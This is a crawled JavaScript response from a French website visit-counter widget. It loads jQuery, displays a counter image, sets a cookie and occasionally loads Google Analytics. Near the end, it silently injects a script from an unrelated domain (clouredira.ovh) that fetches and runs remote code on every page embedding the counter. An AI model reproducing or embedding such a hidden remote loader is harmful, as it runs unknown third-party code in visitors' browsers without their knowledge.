

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 965
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31148413&" alt="31148413" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31148413&" alt="31148413" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31148413&" alt="31148413" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}